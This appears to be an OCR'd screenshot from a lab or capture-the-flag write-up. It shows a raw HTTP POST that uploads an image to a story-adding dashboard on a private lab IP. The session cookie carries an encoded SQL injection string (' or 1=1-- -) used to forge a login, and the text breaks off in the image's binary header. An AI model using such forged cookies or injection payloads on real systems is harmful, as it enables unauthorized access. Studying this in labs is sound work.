 1 POST /dashboard/stories/add HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------332493334824751068913711473096
8 Content-Length: 216359
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/dashboard/stories/add
12 Cookie: session=eyJ1c2VyIjoiJyBvciAxPTEtLSAtIn0.ZUoLMA.52GJost0-6xddiS1BBWnv35rfEA
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------332493334824751068913711473096
16 Content-Disposition: form-data; name="author"
17
18 Pentest
19 -----------------------------332493334824751068913711473096
20 Content-Disposition: form-data; name="title"
21
22 Pentest
23 -----------------------------332493334824751068913711473096
24 Content-Disposition: form-data; name="tagline"
25
26 Pentest
27 -----------------------------332493334824751068913711473096
28 Content-Disposition: form-data; name="image"; filename="apocalyst.jpg"
29 Content-Type: image/jpeg
30
31 ÿØÿàJFIFHHÿÛC